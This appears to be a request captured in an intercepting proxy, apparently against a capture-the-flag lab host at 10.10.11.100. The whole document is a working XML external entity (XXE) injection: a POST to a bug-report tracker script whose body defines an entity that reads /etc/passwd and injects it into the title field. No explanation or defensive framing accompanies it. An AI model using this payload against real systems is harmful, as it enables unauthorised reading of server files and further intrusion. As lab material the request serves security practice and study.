 Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:101.0) Gecko/20100101 Firefox/101.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 347
10 Origin: http://10.10.11.100
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.11.100/log_submit.php
14
15 data=<?xml  version="1.0" encoding="ISO-8859-1"?>
16 <!DOCTYPE foo [
17 <!ELEMENT foo ANY >
18 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
19 <bugreport>
20 <title>&xxe;</title>
21 <cwe>test</cwe>
22 <cvss>test</cvss>
23 <reward>test</reward>
24 </bugreport>